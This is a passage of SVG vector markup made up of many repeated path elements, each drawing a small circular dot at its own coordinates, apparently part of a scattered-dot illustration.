	<path class="st0" d="M735.9,204.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C736.9,204.8,736.4,204.6,735.9,204.6"/>
	<path class="st0" d="M698.7,130.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.2-0.3,0.4-0.5,0.5-0.8c0.1-0.3,0.1-0.7,0-1c-0.1-0.5-0.3-0.9-0.7-1.2C699.7,130.8,699.2,130.7,698.7,130.7"/>
	<path class="st0" d="M736.3,88.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C737.3,89,736.8,88.8,736.3,88.8"/>
	<path class="st0" d="M568.9,202.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C569.9,202.4,569.4,202.2,568.9,202.2"/>
	<path class="st0" d="M532.8,17.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C533.8,17.3,533.3,17.1,532.8,17.1"/>
	<path class="st0" d="M476.6,164.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C477.7,164.4,477.1,164.2,476.6,164.2"/>
	<path class="st0" d="M585.9,4.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C586.9,4.4,586.4,4.2,585.9,4.2"/>
	<path class="st0" d="M150.1,179.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C151.2,179.5,150.7,179.4,150.1,179.4"/>
	<path class="st0" d="M673.3,148.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.3-0.3,0.4-0.7,0.5-1c0.1-0.6,0-1.2-0.4-1.7c-0.1-0.1-0.2-0.2-0.3-0.3C674.3,148.3,673.8,148.1,673.3,148.1"/>
	<path class="st0" d="M620.7,21.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C621.7,22.1,621.2,21.9,620.7,21.9"/>
	<path class="st0" d="M515.9,143.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C517,144,516.5,143.8,515.9,143.8"/>
	<path class="st0" d="M513.9,180.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C514.9,180.9,514.4,180.7,513.9,180.7"/>
	<path class="st0" d="M243.1,116.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C244.1,117.1,243.6,116.9,243.1,116.9"/>
	<path class="st0" d="M601.9,110.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C602.9,110.3,602.4,110.1,601.9,110.1"/>
	<path class="st0" d="M448.3,68.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C449.3,68.4,448.8,68.2,448.3,68.2"/>
	<path class="st0" d="M586.4,53.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C587.4,53.8,586.9,53.6,586.4,53.6"/>
	<path class="st0" d="M612.3,52.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C613.3,53.1,612.8,52.9,612.3,52.9"/>
	<path class="st0" d="M688.2,127.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C689.2,127.5,688.7,127.3,688.2,127.3"/>
	<path class="st0" d="M688.4,94.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C689.4,95,688.9,94.8,688.4,94.8"/>
	<path class="st0" d="M577,2.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C578,2.7,577.5,2.6,577,2.6"/>
	<path class="st0" d="M688.3,152.4c-0.6,0-1.2,0.2-1.6,0.7c-0.4,0.4-0.6,1-0.5,1.5c0,0.6,0.3,1.1,0.7,1.5c0.1,0.1,0.2,0.2,0.3,0.3
		c0.3,0.2,0.7,0.3,1.1,0.3c0.6,0,1.2-0.2,1.6-0.7c0.8-0.9,0.7-2.3-0.2-3C689.3,152.6,688.8,152.4,688.3,152.4"/>
	<path class="st0" d="M293.3,177.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C294.3,177.9,293.8,177.7,293.3,177.7"/>
	<path class="st0" d="M493.7,138.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C494.8,139.1,494.2,138.9,493.7,138.9"/>
	<path class="st0" d="M522.3,106.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C523.4,107.1,522.8,106.9,522.3,106.9"/>
	<path class="st0" d="M530.3,70.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C531.3,70.5,530.8,70.3,530.3,70.3"/>
	<path class="st0" d="M537,122.3c-0.6,0-1.2,0.2-1.6,0.7c-0.5,0.5-0.6,1.2-0.5,1.8c0,0.2,0.1,0.3,0.2,0.5c0.1,0.3,0.3,0.5,0.5,0.7
		c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7c0.8-0.9,0.7-2.2-0.2-3C538.1,122.5,537.5,122.3,537,122.3"/>
	<path class="st0" d="M482.6,6.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C483.6,6.7,483.1,6.5,482.6,6.5"/>
	<path class="st0" d="M501,196.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C502,197.1,501.5,196.9,501,196.9"/>
	<path class="st0" d="M677.6,156.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C678.6,157,678.1,156.8,677.6,156.8"/>
	<path class="st0" d="M409.9,59.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C410.9,59.4,410.4,59.2,409.9,59.2"/>
	<path class="st0" d="M477.8,191.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C478.9,192,478.3,191.8,477.8,191.8"/>
	<path class="st0" d="M703.1,188.9c-0.4,0.1-0.9,0.3-1.2,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3c-0.1,0-0.1-0.1-0.2-0.1c-0.1,0-0.3,0-0.4,0C703.9,189.3,703.4,189.2,703.1,188.9"/>
	<path class="st0" d="M671.7,39c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C672.7,39.2,672.2,39,671.7,39"/>
	<path class="st0" d="M620.6,184.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C621.6,184.5,621.1,184.3,620.6,184.3"/>
	<path class="st0" d="M463.5,115.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C464.5,115.5,464,115.3,463.5,115.3"/>
	<path class="st0" d="M283.7,194.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C284.7,194.5,284.2,194.3,283.7,194.3"/>
	<path class="st0" d="M650.3,183.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C651.3,183.9,650.8,183.7,650.3,183.7"/>
	<path class="st0" d="M245,3.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C246,3.6,245.5,3.4,245,3.4"/>
	<path class="st0" d="M681.2,102.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C682.2,102.6,681.7,102.4,681.2,102.4"/>
	<path class="st0" d="M682.6,126.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C683.6,126.6,683.1,126.4,682.6,126.4"/>
	<path class="st0" d="M595.1,164.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C596.1,164.3,595.6,164.1,595.1,164.1"/>
	<path class="st0" d="M330.2,62.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C331.3,62.9,330.8,62.7,330.2,62.7"/>
	<path class="st0" d="M641.6,127.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C642.6,128,642.1,127.8,641.6,127.8"/>
	<path class="st0" d="M209.1,159.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.6,1.4,0.6c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C210.1,159.7,209.6,159.6,209.1,159.6"/>
	<path class="st0" d="M457.2,118.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C458.2,118.5,457.7,118.3,457.2,118.3"/>
	<path class="st0" d="M683.5,9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C684.6,9.2,684,9,683.5,9"/>
	<path class="st0" d="M451.8,206.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C452.8,206.8,452.3,206.6,451.8,206.6"/>
	<path class="st0" d="M403.8,150.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.6,1.4,0.6c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C404.8,150.5,404.3,150.3,403.8,150.3"/>
	<path class="st0" d="M491,195.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C492,195.7,491.5,195.5,491,195.5"/>
	<path class="st0" d="M489.7,17.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C490.7,17.7,490.2,17.5,489.7,17.5"/>
	<path class="st0" d="M238.5,34.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C239.5,35.1,239,34.9,238.5,34.9"/>
	<path class="st0" d="M534.7,42.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C535.7,42.4,535.2,42.2,534.7,42.2"/>
	<path class="st0" d="M514.8,105.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C515.9,106.1,515.3,105.9,514.8,105.9"/>
	<path class="st0" d="M599.8,188.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C600.8,188.8,600.3,188.6,599.8,188.6"/>
	<path class="st0" d="M636.9,60.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C638,60.3,637.4,60.2,636.9,60.2"/>
	<path class="st0" d="M746.3,55.6c-0.5,0.1-0.9,0.3-1.2,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.3,0.3,0.7,0.4,1.1,0.5V55.6"/>
	<path class="st0" d="M509.8,128.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C510.8,128.3,510.3,128.2,509.8,128.2"/>
	<path class="st0" d="M667.2,73.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C668.3,73.8,667.8,73.6,667.2,73.6"/>
	<path class="st0" d="M421.8,153.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C422.8,153.4,422.3,153.2,421.8,153.2"/>
	<path class="st0" d="M744.4,99.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.1-0.1,0.2-0.2,0.2-0.3v-2.3c-0.1-0.2-0.2-0.3-0.4-0.5C745.5,99.5,745,99.3,744.4,99.3"/>
	<path class="st0" d="M419.3,133.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C420.3,133.7,419.8,133.5,419.3,133.5"/>
	<path class="st0" d="M497.5,19.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C498.5,19.5,498,19.3,497.5,19.3"/>
	<path class="st0" d="M642.9,70.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C643.9,70.9,643.4,70.7,642.9,70.7"/>
	<path class="st0" d="M704.3,185c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.1,0,0.1,0.1,0.2,0.1c0.4,0.3,0.8,0.4,1.3,0.4
		c0.1,0,0.3,0,0.4,0c0.4-0.1,0.9-0.3,1.2-0.7c0.8-0.9,0.7-2.2-0.2-3C705.4,185.2,704.8,185,704.3,185"/>
	<path class="st0" d="M573.3,189.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C574.3,190.1,573.8,189.9,573.3,189.9"/>
	<path class="st0" d="M525,80.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C526,80.4,525.5,80.2,525,80.2"/>
	<path class="st0" d="M285,150.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.6,1.4,0.6c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C286,150.3,285.5,150.1,285,150.1"/>
	<path class="st0" d="M501.8,57.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C502.8,57.8,502.3,57.6,501.8,57.6"/>
	<path class="st0" d="M644.7,122.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C645.7,122.8,645.2,122.6,644.7,122.6"/>
	<path class="st0" d="M452.3,112.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C453.3,113.1,452.8,112.9,452.3,112.9"/>
	<path class="st0" d="M603.7,23.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C604.8,23.6,604.2,23.4,603.7,23.4"/>
	<path class="st0" d="M303.8,9.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C304.9,9.9,304.3,9.8,303.8,9.8"/>
	<path class="st0" d="M601,41c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C602,41.1,601.5,41,601,41"/>
	<path class="st0" d="M737,98.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C738,98.7,737.5,98.5,737,98.5"/>
	<path class="st0" d="M735.3,193.4c-0.1,0-0.2,0-0.3,0c-0.1,0-0.2,0-0.3,0.1c-0.4,0.1-0.8,0.3-1.1,0.7c-0.8,0.9-0.7,2.2,0.2,3
		c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7c0.8-0.9,0.7-2.3-0.2-3C736.3,193.6,735.8,193.4,735.3,193.4"/>
	<path class="st0" d="M505.1,36c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C506.1,36.2,505.6,36,505.1,36"/>
	<path class="st0" d="M678.6,97.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C679.6,98.1,679.1,97.9,678.6,97.9"/>
	<path class="st0" d="M598.4,115.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C599.4,116,598.9,115.8,598.4,115.8"/>
	<path class="st0" d="M437.8,204.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C438.8,204.3,438.3,204.1,437.8,204.1"/>
	<path class="st0" d="M645.4,132.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C646.4,132.2,645.9,132.1,645.4,132.1"/>
	<path class="st0" d="M430,177c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.6,1.4,0.6c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C431.1,177.2,430.5,177,430,177"/>
	<path class="st0" d="M432.6,134.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C433.7,134.6,433.2,134.4,432.6,134.4"/>
	<path class="st0" d="M709.3,189.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C710.3,189.8,709.8,189.6,709.3,189.6"/>
	<path class="st0" d="M630.3,105.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C631.3,105.4,630.8,105.2,630.3,105.2"/>
	<path class="st0" d="M674.2,94c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C675.2,94.2,674.7,94,674.2,94"/>
	<path class="st0" d="M711.2,142.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C712.2,142.3,711.7,142.1,711.2,142.1"/>
	<path class="st0" d="M608.3,173.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C609.3,173.3,608.8,173.1,608.3,173.1"/>
	<path class="st0" d="M660.4,205.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C661.4,205.5,660.9,205.3,660.4,205.3"/>
	<path class="st0" d="M427.9,195c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C428.9,195.2,428.4,195,427.9,195"/>
	<path class="st0" d="M205,98.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C206,98.4,205.5,98.3,205,98.3"/>
	<path class="st0" d="M598.1,17.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C599.2,17.5,598.6,17.4,598.1,17.4"/>
	<path class="st0" d="M680.7,178.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
